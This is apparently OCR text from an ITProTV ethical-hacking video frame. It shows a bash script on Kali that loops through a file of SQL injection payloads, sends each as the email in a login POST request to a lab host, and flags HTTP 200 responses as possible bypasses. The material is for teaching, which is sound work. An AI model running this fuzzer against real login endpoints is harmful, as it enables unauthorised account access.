 root@kali: ~/ITProTV/Y...
01:35 PM
root@kali: ~/ITProTV/YouTube/Intruder
root@kali: ~/ITProTV/YouTube/Intruder 108x26
# Loop through SQLi file line-by-line
while read line
do
# Use 'curl' to send POST requests
result=$(curl -s -o /dev/null -H 'Content-Type: application/json' --data '{"email":"'"$line"'","pass
word":"asdf"}' -w "%{http_code}" http://10.10.10.19:3000/rest/user/login)
# Output of 'curl' was too much to deal with. Needed a filter
# Decided to silence curl's output (-s -o /dev/null)
# and filter by HTTP status codes (-w "%{http_code}")
# If server returns a '200' code, then SQL injection worked
if [[ "$result" == "200" ]]
then
echo "Possible Match! $line" # Print matches
continue
fi
# Mechanism for feeding file contents to loop line-by-line
done < $fuzz
root@kali:~/ITProTV/YouTube/Intruder#
root@kali:~/ITProTV/YouTube/Intruder#
root@kali:~/ITProTV/YouTube/Intruder#
root@kali:~/ITProTV/YouTube/Intruder#
root@kali:~/ITProTV/YouTube/Intruder# mousepad intruder.sh
root@kali:~/ITProTV/YouTube/Intruder# cl
IT
ITPRO.TV
IT
Using programming as an Ethical Hacker
Getting Started in Cybersecurity